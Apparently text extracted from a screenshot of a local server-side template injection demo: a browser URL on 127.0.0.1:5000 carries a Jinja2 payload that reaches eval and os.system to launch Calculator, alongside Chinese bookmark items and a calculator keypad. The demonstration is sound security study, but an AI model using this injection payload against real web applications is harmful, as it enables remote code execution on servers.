 127.0.0.1:5000/?name={{url_for.__globals__[%27__builtins__%27][%27eval%27]("__import__(%27os%27).system(%27open%20-a%20Calculator%27)")}}
奕骏
应用 收件箱 (21) - lyj95... YouTube 翻译 大数据平台 学习平台 工具在线平台 做题平台 社区 深度学习 地质 vpn blog CDUT 论文 Go 简介 - CTF Wiki 服务器 - 轻量应用... 阅读清单
Hi, 0.
0
AC +/- % ÷
7 8 9 ×
4 5 6 −
1 2 3 +
0 . =